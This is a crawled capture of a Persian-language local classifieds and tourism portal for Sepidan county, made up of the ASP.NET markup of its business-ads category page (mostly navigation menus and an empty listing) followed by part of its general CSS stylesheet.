

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sepidan24.ir/announcements/businesses
body_size: 8549
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="fa-IR"><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Language" content="fa-IR" /><meta http-equiv="imagetoolbar" content="no" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" /><meta name="googlebot" content="index" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="3 Days" /><meta name="rating" content="Safe For Kids" /><meta name="document-type" content="Public" /><meta name="document-rating" content="General" /><meta name="classification" content="Consumer" /><meta name="coverage" content="Worldwide" /><meta name="distribution" content="Global" /><meta name="resource-type" content="document" /><meta name="doc-class" content="Living Document" /><link type="image/x-icon" rel="shortcut icon" href="/Images/favicon.ico" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/general.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/main.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/StyleMenu.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/responsive.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/theme.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/back.top.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/menu.dropdown.css?v=251" media="all" /><link type="text/css" rel="Stylesheet" href="/Stylesheet/lobibox.css?v=251" media="all" /><script type="text/javascript" language="javascript" src="/JS/jquery-2.2.3.min.js"></script><script type="text/javascript" language="javascript" src="/JS/jquery-menu.dropdown.1.0.0.min.js"></script><script type="text/javascript" language="javascript" src="/JS/jquery-lobibox.1.2.4.min.js"></script><script type="text/javascript" language="javascript">$(window).load(function() { $(".loading-progress").fadeOut("slow"); });</script><link type="text/css" rel="Stylesheet" href="/Stylesheet/dl.menu.css" /><script type="text/javascript" language="javascript" src="/JS/jquery-modernizr.2.8.1.min.js"></script><script type="text/javascript" language="javascript" src="/JS/jquery-dl.menu.1.0.0.min.js"></script><script type="text/javascript" language="javascript">        $(function() { $('#dl-menu').dlmenu({ animationClasses: { classin: 'dl-animate-in-5', classout: 'dl-animate-out-5'} }); });</script><title>بازار سپیدان | برای کسب و کار | سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان
</title></head><body><form method="post" action="/announcements/businesses" id="form1"><div class="aspNetHidden"><input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" /><input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" /><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]////8PHwFoZAICD2QWBGYPFQIXL2Fubm91bmNlbWVudHMvc2VydmljZXMK2K7Yr9mF2KfYqmQCAQ8WAh8CAgsWFgIBD2QWBGYPFQIgL2Fubm91bmNlbWVudHMvdmVoaWNsZXMtc2VydmljZXMY2YXZiNiq2YjYsSDZiCDZhdin2LTbjNmGZAIBDxYEHwIC/////w8fAWhkAgIPZBYEZg8VAiAvYW5ub3VuY2VtZW50cy9jYXRlcmluZy1zZXJ2aWNlcxnZvtiw24zYsdin24zbjC/Zhdix2KfYs9mFZAIBDxYEHwIC/////w8fAWhkAgMPZBYEZg8VAiIvYW5ub3VuY2VtZW50cy90ZWNobm9sb2d5LXNlcnZpY2VzLtiu2K/Zhdin2Kog2LHYp9uM2KfZhtmH4oCM2KfbjCDZiCDZhdmI2KjYp9uM2YRkAgEPFgQfAgL/////Dx8BaGQCBA9kFgRmDxUCIS9hbm5vdW5jZW1lbnRzL2ZpbmFuY2lhbC1zZXJ2aWNlcyLZhdin2YTbjC/Yrdiz2KfYqNiv2KfYsduML9io24zZhdmHZAIBDxYEHwIC/////w8fAWhkAgUPZBYEZg8VAiovYW5ub3VuY2VtZW50cy90cmFuc3BvcnQtbG9naXN0aWMtc2VydmljZXMQ2K3ZhdmEINmIINmG2YLZhGQCAQ8WBB8CAv////8PHwFoZAIGD2QWBGYPFQIjL2Fubm91bmNlbWVudHMvY3JhZnQtc2tpbGwtc2VydmljZXMW2b7bjNi02Ycg2Ygg2YXZh9in2LHYqmQCAQ8WBB8CAv////8PHwFoZAIHD2QWBGYPFQIeL2Fubm91bmNlbWVudHMvYmVhdXR5LXNlcnZpY2VzINii2LHYp9uM2LTar9ix24wg2Ygg2LLbjNio2KfbjNuMZAIBDxYEHwIC/////w8fAWhkAggPZBYEZg8VAiQvYW5ub3VuY2VtZW50cy9lbnRlcnRhaW5pbmctc2VydmljZXMM2LPYsdqv2LHZhduMZAIBDxYEHwIC/////w8fAWhkAgkPZBYEZg8VAiAvYW5ub3VuY2VtZW50cy9jbGVhbmluZy1zZXJ2aWNlcwrZhti42KfZgdiqZAIBDxYEHwIC/////w8fAWhkAgoPZBYEZg8VAiEvYW5ub3VuY2VtZW50cy9nYXJkZW5pbmctc2VydmljZXMi2KjYp9i62KjYp9mG24wg2Ygg2K/Ysdiu2Kraqdin2LHbjGQCAQ8WBB8CAv////8PHwFoZAILD2QWBGYPFQIgL2Fubm91bmNlbWVudHMvdGVhY2hpbmctc2VydmljZXMM2KLZhdmI2LLYtNuMZAIBDxYEHwIC/////[base64]////8PHwFoZAICD2QWBGYPFQIhL2Fubm91bmNlbWVudHMva2l0Y2hlbi1hcHBsaWFuY2VzG9mI2LPYp9uM2YQg2KLYtNm+2LLYrtin2YbZh2QCAQ8WBB8CAv////8PHwFoZAIDD2QWBGYPFQIeL2Fubm91bmNlbWVudHMvaG9tZS1hcHBsaWFuY2VzCtin2KjYstin2LFkAgEPFgQfAgL/////Dx8BaGQCBA9kFgRmDxUCIy9hbm5vdW5jZW1lbnRzL3Bvd2VyLWFuZC1oYW5kLXRvb2xzDtiq2LnZhduM2LHYp9iqZAIBDxYEHwIC/////w8fAWhkAgUPZBYEZg8VAh4vYW5ub3VuY2VtZW50cy9idWlsZGluZy1nYXJkZW4a2LPYp9iu2KrZhdin2YYg2Ygg2K3bjNin2LdkAgEPFgQfAgL/////Dx8BaGQCBA9kFgRmDxUCIS9hbm5vdW5jZW1lbnRzL2VsZWN0cm9uaWMtZGV2aWNlcx/ZhNmI2KfYstmFINin2YTaqdiq2LHZiNmG24zaqduMZAIBDxYCHwICBRYKAgEPZBYEZg8VAhwvYW5ub3VuY2VtZW50cy9tb2JpbGUtdGFibGV0GNmF2YjYqNin24zZhCDZiCDYqtio2YTYqmQCAQ8WBB8CAv////8PHwFoZAICD2QWBGYPFQIoL2Fubm91bmNlbWVudHMvbW9iaWxlLXRhYmxldC1hY2Nlc3Nvcmllcy7ZhNmI2KfYstmFINis2KfZhtio24wg2YXZiNio2KfbjNmEINmIINiq2KjZhNiqZAIBDxYEHwIC/////w8fAWhkAgMPZBYEZg8VAikvYW5ub3VuY2VtZW50cy9jb21wdXRlci1wYXJ0cy1hY2Nlc3NvcmllcyXYsdin24zYp9mG2Ycg2Ygg2YTZiNin2LLZhSDYrNin2YbYqNuMZAIBDxYEHwIC/////w8fAWhkAgQPZBYEZg8VAiEvYW5ub3VuY2VtZW50cy92aWRlby1hdWRpby1kZXZpY2UY2LXZiNiq24wg2Ygg2KrYtdmI24zYsduMZAIBDxYEHwIC/////w8fAWhkAgUPZBYEZg8VAhgvYW5ub3VuY2VtZW50cy90ZWxlcGhvbmUV2KrZhNmB2YYg2LHZiNmF24zYstuMZAIBDxYEHwIC/////[base64]/////w8fAWhkAgIPZBYEZg8VAhgvYW5ub3VuY2VtZW50cy93aG9sZXNhbGUT2LnZhdiv2Ycg2YHYsdmI2LTbjGQCAQ8WBB8CAv////8PHwFoZAIDD2QWBGYPFQIkL2Fubm91bmNlbWVudHMvYmFyYmVyLXNob3AtZXF1aXBtZW50Mtii2LHYp9uM2LTar9in2Ycg2Ygg2LPYp9mE2YbigIzZh9in24wg2LLbjNio2KfbjNuMZAIBDxYEHwIC/////w8fAWhkAgQPZBYEZg8VAh8vYW5ub3VuY2VtZW50cy9vZmZpY2UtZXF1aXBtZW50D9iv2YHYqtixINqp2KfYsWQCAQ8WBB8CAv////8PHwFoZAIFD2QWBGYPFQIjL2Fubm91bmNlbWVudHMvaW5kdXN0cmlhbC1lcXVpcG1lbnQK2LXZhti52KrbjGQCAQ8WBB8CAv////8PHwFoZAIGD2QWBGYPFQIgL2Fubm91bmNlbWVudHMvbWVkaWNhbC1lcXVpcG1lbnQK2b7Ysti02qnbjGQCAQ8WBB8CAv////[base64]/////Dx8BaGQCAg9kFgRmDxUCKC9hbm5vdW5jZW1lbnRzL3dhdGNoZXMtamV3ZWxsZXJ5LXRyaW5rZXQM2KrYstuM24zZhtuMZAIBDxYEHwIC/////w8fAWhkAgMPZBYEZg8VAicvYW5ub3VuY2VtZW50cy9iZWF1dHktYW5kLXBlcnNvbmFsLWNhcmUt2KLYsdin24zYtNuM2Iwg2KjZh9iv2KfYtNiq24wg2Ygg2K/YsdmF2KfZhtuMZAIBDxYEHwIC/////w8fAWhkAgQPZBYEZg8VAhwvYW5ub3VuY2VtZW50cy9jaGlsZC1hcHBhcmVsGdqp2YHYtCDZiCDZhNio2KfYsyDYqNqG2YdkAgEPFgQfAgL/////Dx8BaGQCBQ9kFgRmDxUCHS9hbm5vdW5jZW1lbnRzL2NoaWxkLXByb2R1Y3RzKNmI2LPYp9uM2YQg2KjahtmHINmIINin2LPYqNin2Kgg2KjYp9iy24xkAgEPFgQfAgL/////Dx8BaGQCBg9kFgRmDxUCGS9hbm5vdW5jZW1lbnRzL3N0YXRpb25lcnkZ2YTZiNin2LLZhSDYp9mE2KrYrdix24zYsWQCAQ8WBB8CAv////[base64]////8PHwFoZAIDD2QWBGYPFQIaL2Fubm91bmNlbWVudHMvbW90b3JjeWNsZXMt2YXZiNiq2YjYsdiz24zaqdmE2Kog2Ygg2YTZiNin2LLZhSDYrNin2YbYqNuMZAIBDxYEHwIC/////[base64]////8PHwFoZAIED2QWBGYPFQImL2Fubm91bmNlbWVudHMvYnV5LWNvbW1lcmNpYWwtcHJvcGVydHkh2YHYsdmI2LQg2KfYr9in2LHbjCDZiCDYqtis2KfYsduMZAIBDxYEHwIC/////w8fAWhkAgUPZBYEZg8VAicvYW5ub3VuY2VtZW50cy9yZW50LWNvbW1lcmNpYWwtcHJvcGVydHkj2KfYrNin2LHZhyDYp9iv2KfYsduMINmIINiq2KzYp9ix24xkAgEPFgQfAgL/////Dx8BaGQCAw8WAh8CZmRkoNnkDimCPaeAx8G3/SV747zCakYWVsZIWjWmhYGIKiM=" /></div><script type="text/javascript">//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]></script><script src="/WebResource.axd?d=kbaFFHvzJiw0xmqNhlxmkbei8miRSrKPF05uoKE8bZnZhD8K6PEKU_qPw2NrC1DnMZjjBzD0T76-6JTz4jEd01GamNL6llq-TyC4yl92yX01&amp;t=638901662248157332" type="text/javascript"></script><script src="/ScriptResource.axd?d=kJVgbCxdb4C2pIGIdqGpH_WL_m74LnbuOLDMqo3xnhksHDTAPq9t_JO5INmgJbDSrQ6SDv5OCtwVisx4Aa13-XFcmvt2n4BTAngyohpDx3w5IGVFtFcGOVHk56JCHBG1M2UgrHckVvxhBi_k6Wz3e0T-mr6IWet6Y4qeyLkcurmdgFjaBIyRWmAns5nxrch20&amp;t=5c0e0825" type="text/javascript"></script><script type="text/javascript">//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]></script><script src="/ScriptResource.axd?d=YgP9igEEwz7ztmAQ089r06hKmizq5RiM-GhNMw3fLUFoBMlZ15zrzm8wRiIhZKXndL8idI3hmB2NjWQR9IjTAjFLq6k7s4xAcfMJuOpYjH_SEvRmPPyKyBlUSt7artmeL8qZCC45tgdFzh5SSdNFmzYBFEROUgVL7ZwZZmZV8hhuz-Xqz6VLf0svzS2c2ihf0&amp;t=5c0e0825" type="text/javascript"></script><script type="text/javascript">//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]></script><div class="loading-progress"></div><div class="top-bar"><div><div class="top-bar-menu"><div class="member-menu"><div id="divmembermenusigninn"><a id="signup" href="/accounts/signup" title="ثبت نام">ثبت نام</a>&nbsp;<a id="signin" href="/accounts/signin" title="ورود به سیستم">ورود به سیستم</a></div></div><div class="member-menu-responsive"><div id="divmembermenuresponsivesigninn" class="member-menu-dropdown"><button data-dropdown="#member-menu-signin-n">حساب کاربری</button><div id="member-menu-signin-n" class="dropdown-menu dropdown-anchor-top-right dropdown-has-anchor"><ul><li><a href="/accounts/signin">ورود به حساب کاربری</a></li><li><a href="/accounts/signup">ثبت نام</a></li><li><a href="/accounts/forget-password">فراموشی رمز عبور</a></li></ul></div></div></div></div><div class="top-bar-phone"><a id="mobileLink">09013617867</a></div><div class="top-bar-email"><a href="mailto:info@sepidan24.ir" title="info@sepidan24.ir">info@sepidan24.ir</a></div></div></div><div class="menu-bar" style="display:none;"></div><div class="main-header"><div class="header"><div class="agahy" ><div><a href="/tourist/resorts/add">ثبت اقامتگاه گردشگری</a><a href="/accounts/Announcements/add">ثبت آگهی در بازار سپیدان</a></div></div><div class="agahyy agahy" ><div><a href="/tourist/resorts/add">ثبت اقامتگاه</a><a href="/accounts/Announcements/add">ثبت آگهی</a></div></div><a href="/"  title="سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان" class="logo"><img src="/Images/logo.png" alt="سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان"  /></a><h1><a href="/" title="سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان">سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان</a></h1><div class="search"><input name="ctl00$TextBox1" type="text" id="TextBox1" class="textbox-search" placeholder="جستجو" /><input type="submit" name="ctl00$Button1" value="" id="Button1" class="button-search" /></div></div></div><div class="menu-1"><img src="/Images/menu-effect.png" alt="shodow" /><ul><li><a href="/">صفحه نخست</a></li><li><a href="/posts/news">اخبار و اطلاعات</a><span id="Label1" class="counter">0</span></li><li><a href="/posts/instant-announcements">اطلاعیه ها</a><span id="Label4" class="counter">0</span></li><li><a href="/tourist/resorts">اقامتگاه های گردشگری</a><span id="Label2" class="counter">0</span></li><li><a href="/announcements">بازار سپیدان</a><span id="Label3" class="counter">0</span></li><li><a href="/pages/terms-and-conditions">قوانین و مقررات</a></li><li><a href="/pages/about-us">درباره ما</a></li><li><a href="/pages/contact-us">تماس با ما</a></li></ul></div><div class="menu-holder"><div class="menu-inner"><div class="responsive-menu-button"><i class="responsive-menu-button-inner"></i></div><div class="header-minicart-holder"><div class="header-minicart-content"><div class="minicart-content-holder"></div></div></div></div><div class="responsive-menu-overlay"></div><div class="responsive-menu-outer-holder"><a href="/" class="menu-logo"><img src="/Images/logo2.png" alt="سامانه جامع اطلاع رسانی، تبلیغاتی و گردشگری شهرستان سپیدان"" /></a><div class="responsive-menu-holder"><nav><ul  class="responsive-menu-inner"><li  class="menu-item"><a href="/">صفحه نخست</a></li><li><a href="/posts/news">اخبار و اطلاعات</a><span id="Label5" class="counter2">0</span></li><li><a href="/posts/instant-announcements">اطلاعیه ها</a><span id="Label6" class="counter2">0</span></li><li><a href="/tourist/resorts">اقامتگاه های گردشگری</a><span id="Label7" class="counter2">0</span></li><li><a href="/announcements">بازار سپیدان</a><span id="Label8" class="counter2">0</span></li><li><a href="/pages/terms-and-conditions">قوانین و مقررات</a></li><li><a href="/pages/about-us">درباره ما</a></li><li><a href="/pages/contact-us">تماس با ما</a></li></ul></nav></div></div></div><script src="/JS/JSMenu.js" type="text/javascript"></script><div id="divtitlebar" class="title-bar"><h2 id="htitle">بازار سپیدان  -  برای کسب و کار</h2></div><div class="main"><div class="announcement-filter"><div class="announce-category">انتخاب دسته بندی</div><div class="dl-menu-bar"><div id="dl-menu" class="dl-menuwrapper"><a href="javascript:void(0);" class="dl-trigger" title="منوي اصلي">&#9776;</a><ul class="dl-menu""><li><a href="/announcements">همه آگهی ها</a></li><li><a href="/announcements/jobs">استخدام و کاریابی</a></li><li><a href="/announcements/services">خدمات</a><ul class="dl-submenu"><li><a href="/announcements/vehicles-services">موتور و ماشین</a></li><li><a href="/announcements/catering-services">پذیرایی/مراسم</a></li><li><a href="/announcements/technology-services">خدمات رایانه‌ای و موبایل</a></li><li><a href="/announcements/financial-services">مالی/حسابداری/بیمه</a></li><li><a href="/announcements/transport-logistic-services">حمل و نقل</a></li><li><a href="/announcements/craft-skill-services">پیشه و مهارت</a></li><li><a href="/announcements/beauty-services">آرایشگری و زیبایی</a></li><li><a href="/announcements/entertaining-services">سرگرمی</a></li><li><a href="/announcements/cleaning-services">نظافت</a></li><li><a href="/announcements/gardening-services">باغبانی و درختکاری</a></li><li><a href="/announcements/teaching-services">آموزشی</a></li></ul></li><li><a href="/announcements/home-and-kitchen">مربوط به خانه</a><ul class="dl-submenu"><li><a href="/announcements/home-decor-furniture">وسایل و تزئینات خانه</a></li><li><a href="/announcements/kitchen-appliances">وسایل آشپزخانه</a></li><li><a href="/announcements/home-appliances">ابزار</a></li><li><a href="/announcements/power-and-hand-tools">تعمیرات</a></li><li><a href="/announcements/building-garden">ساختمان و حیاط</a></li></ul></li><li><a href="/announcements/electronic-devices">لوازم الکترونیکی</a><ul class="dl-submenu"><li><a href="/announcements/mobile-tablet">موبایل و تبلت</a></li><li><a href="/announcements/mobile-tablet-accessories">لوازم جانبی موبایل و تبلت</a></li><li><a href="/announcements/computer-parts-accessories">رایانه و لوازم جانبی</a></li><li><a href="/announcements/video-audio-device">صوتی و تصویری</a></li><li><a href="/announcements/telephone">تلفن رومیزی</a></li></ul></li><li><a href="/announcements/businesses">برای کسب و کار</a><ul class="dl-submenu"><li><a href="/announcements/store-equipment">فروشگاه و مغازه</a></li><li><a href="/announcements/wholesale">عمده فروشی</a></li><li><a href="/announcements/barber-shop-equipment">آرایشگاه و سالن‌های زیبایی</a></li><li><a href="/announcements/office-equipment">دفتر کار</a></li><li><a href="/announcements/industrial-equipment">صنعتی</a></li><li><a href="/announcements/medical-equipment">پزشکی</a></li></ul></li><li><a href="/announcements/private">وسایل شخصی</a><ul class="dl-submenu"><li><a href="/announcements/bag-shoes-belt-clothing">کیف، کفش و لباس</a></li><li><a href="/announcements/watches-jewellery-trinket">تزیینی</a></li><li><a href="/announcements/beauty-and-personal-care">آرایشی، بهداشتی و درمانی</a></li><li><a href="/announcements/child-apparel">کفش و لباس بچه</a></li><li><a href="/announcements/child-products">وسایل بچه و اسباب بازی</a></li><li><a href="/announcements/stationery">لوازم التحریر</a></li></ul></li><li><a href="/announcements/vehicles">وسایل نقلیه</a><ul class="dl-submenu"><li><a href="/announcements/auto">خودرو</a><ul class="dl-submenu" ><li><a href="/announcements/car">سواری و باری</a></li><li><a href="/announcements/heavy-car">سنگین</a></li></ul></li><li><a href="/announcements/car-accessories">قطعات یدکی و لوازم جانبی خودرو</a></li><li><a href="/announcements/motorcycles">موتورسیکلت و لوازم جانبی</a></li></ul></li><li><a href="/announcements/estates">املاک</a><ul class="dl-submenu"><li><a href="/announcements/residential">فروش مسکونی</a><ul class="dl-submenu" ><li><a href="/announcements/apartment">آپارتمان</a></li><li><a href="/announcements/villa">خانه و ویلا</a></li><li><a href="/announcements/old-house">زمین و کلنگی</a></li></ul></li><li><a href="/announcements/rent-residential">اجاره مسکونی</a><ul class="dl-submenu" ><li><a href="/announcements/rent-apartment">آپارتمان</a></li><li><a href="/announcements/rent-villa">خانه و ویلا</a></li></ul></li><li><a href="/announcements/home-agencies">آژانس املاک</a></li><li><a href="/announcements/buy-commercial-property">فروش اداری و تجاری</a></li><li><a href="/announcements/rent-commercial-property">اجاره اداری و تجاری</a></li></ul></li></ul></div></div></div><div class="clear-both"></div><div class="main-announce"><ul></ul></div><br /><br /><br /><br /><br /></div><div class="main-footer"><div class="footer"><div class="hi-icon-wrap hi-icon-effect-8"><a href="/site-map" title="SiteMap" class="hi-icon"><img src="/Images/sitemap.png" alt="twitter" /></a><a href="" title="instagram" class="hi-icon"><img src="/Images/instagram.png"  alt="instagram"/></a><a href="" title="twitter" class="hi-icon"><img src="/Images/twitter.png" alt="twitter" /></a><a href="" title="telegram" class="hi-icon"><img src="/Images/telegram.png" alt="telegram" /></a></div><p>کلیه حقوق این سایت متعلق به سپیدان 24 می باشد.</p></div></div><a href="javascript:void(0);" class="back-top back-top-js">Top</a><script type="text/javascript" language="javascript" src="/JS/jquery-back.top.1.0.0.min.js"></script><div id="UpdateProgress1" style="display:none;"><div class="loading-progress"></div></div><div class="aspNetHidden"><input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4510A6B6" /><input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOzEH483MKI0YFnAN2c58P7u3S8pWYO1BhvsosazapYPZ9UXI7RwI+ukRHnd+AlDZ62abxvzBfccSXE28i5322yJ8lYUw7GAdpUO+XGx+fynw==" /></div><script type="text/javascript">//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("UpdateProgress1"));
});
//]]></script></form></body></html>

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/general.css?v=251
body_size: 5997
content:
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@font-face
{
	font-family:IranSans;
	font-style:normal;
	font-weight:normal;
	src:url("../Fonts/IranSans/Regular.eot");
	src:url("../Fonts/IranSans/Regular.eot?#iefix") format('embedded-opentype'),
		url("../Fonts/IranSans/Regular.woff2") format('woff2'),
		url("../Fonts/IranSans/Regular.woff") format('woff'),
		url("../Fonts/IranSans/Regular.ttf") format('truetype');
}
@font-face
{
	font-family:IranSansFa;
	font-style:normal;
	font-weight:normal;
	src:url("../Fonts/IranSansFa/Regular.eot");
	src:url("../Fonts/IranSansFa/Regular.eot?#iefix") format('embedded-opentype'),
		url("../Fonts/IranSansFa/Regular.woff2") format('woff2'),
		url("../Fonts/IranSansFa/Regular.woff") format('woff'),
		url("../Fonts/IranSansFa/Regular.ttf") format('truetype');
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

html
{
	overflow-x:hidden !important;
}
body
{
	direction:rtl;
	margin:0px;
}
a
{
	-webkit-transition:color 0.5s ease;
	-moz-transition:color 0.5s ease;
	-o-transition:color 0.5s ease;
	transition:color 0.5s ease;
}
p
{
	margin:0px;
	padding:0px;
	font-weight:normal;
}
hr
{
	width:100%;
	height:2px;
	margin:10px auto 10px auto;
	padding:0px;
	border:none;
	background-color:#cdcdcd;
}
strong
{
	color:#000000;
}
::selection
{
	color:#ffffff;
	background-color:#7bbe2b;
}
::-moz-selection
{
	color:#ffffff;
	background-color:#7bbe2b;
}
.ltr-field
{
	direction:ltr;
}
.ltr-field-align-right
{
	direction:ltr;
	text-align:right;
}
.clear-both
{
	clear:both;
}
.display-none
{
	display:none;
}
.fa
{
    font-family:IranSansFa !important;
}
.fa input
{
    font-family:IranSansFa !important;
}
.fa select
{
    font-family:IranSansFa !important;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.form p
{
	margin:0px;
	padding:10px 5px 5px 0px;
	font-family:IranSans;
	font-size:14px;
	color:#333333;
	position:relative;
}
.form p span
{
	float:left;
}
.form div input[type=text]
{
	width:100%;
}
.form div input[type=password]
{
	width:100%;
}
.form div input[type=submit]
{
	width:100%;
}
.form div input[type=file]
{
	width:100%;
}
.form div select
{
	width:100%;
}
.form div textarea
{
	width:100%;
	height:100px;
}
.main-form
{
    width:1280px;
    min-height:100px;
    height:auto;
    overflow:hidden;
    margin:0px auto 200px auto;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */
.signin-form
{
    width:600px;
    height:300px;
    margin:20px auto 200px auto;
    border:1px solid #cdcdcd;
    font-family:IranSansFa;
    font-size:13px;
    padding:20px 10px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    color:#6e6f6e;
}
.signin-form span
{
    display:block;
    width:100%;
    text-align:center;
    color:#000000;
    margin:20px 0px;
    font-size:16px;
}
.signin-textbox
{
    display:block;
    width:100%;
    height:35px;
    border:1px solid #cdcdcd;
    border-radius:5px;
    padding:5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    color:#000000;
    font-family:IranSansFa;   
}
.signin-botton
{
    display:block;
    width:100%;
    height:35px;
    line-height:35px;
    margin:30px 0px;
    background-color:#7bbe2b;
    border:1px solid #7bbe2b;
    border-radius:5px;
    color:#ffffff;
    font-family:IranSansFa; 
    font-size:15px;
}
.signin-botton:hover
{
    background-color:#ffffff;
    color:#7bbe2b;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */


.message
{
	font-family:IranSans;
	font-size:14px;
	color:#e64b3c;
	text-align:center;
	padding-top:20px;
}
.message:empty
{
	display:none;
}
.submit
{
	margin-top:20px;
	text-align:center;
}
.submit span
{
	width:100%;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.accounts-link
{
    width:980px;
    height:120px;
    margin:20px auto 200px auto;
}
.accounts-link > div
{
    display:block;
    width:13%;
    height:120px;
    margin-left:1.5%;
    padding:15px;
    float:right;
    border:1px solid #cdcdcd;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    text-align:center;
    font-size:12px;
    font-family:IranSans;
    color:#343434;
    border-radius:5px;
    position:relative;
}
.accounts-link > div:last-child
{
    border:0px !important;
}
.accounts-link div a
{
    display:block;
    width:100%;
    min-height:30px;
    height:auto;
    line-height:30px;
    text-align:center;
    text-decoration:none;
    color:#343434;
}
.accounts-link div:nth-child(7)
{
     margin-left:0px;
}
.accounts-link img
{
    width:65px;
    height:auto;
}
.accounts-advertising
{
    width:30% !important;
    padding:15px 1px !important;
}
.accounts-advertising > a
{
    width:50% !important;
    float:right;
    margin:0px !important;
}
.accounts-advertising  img
{
    display:block !important;
    width:80% !important;
    margin:0px auto !important;
}
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.text
{
	font-family:IranSans;
	font-size:14px;
	color:#333333;
	line-height:30px;
	text-align:justify;
}
.text a
{
	color:#1a0dab;
	text-decoration:underline;
}
.text a:hover
{
	color:#4285f4;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.link
{
	font-family:IranSans;
	font-size:14px;
